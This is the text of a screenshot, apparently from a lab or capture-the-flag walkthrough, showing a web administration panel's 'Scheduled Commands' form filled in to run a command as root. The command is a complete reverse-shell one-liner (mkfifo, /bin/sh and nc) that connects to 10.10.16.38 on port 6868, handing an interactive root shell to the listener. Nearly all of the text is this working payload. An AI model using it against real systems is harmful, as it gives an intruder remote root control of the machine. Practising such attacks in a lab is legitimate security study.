 Scheduled Commands
New scheduled command
Run as user root
Run on date 28 Feb 2019
Run at time 3 : 20
Current date 02/28/2019
Current time 3:19 PM
Run in directory /
Commands to execute rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.38 6868 >/tmp/f
Send email on completion? Yes No
Create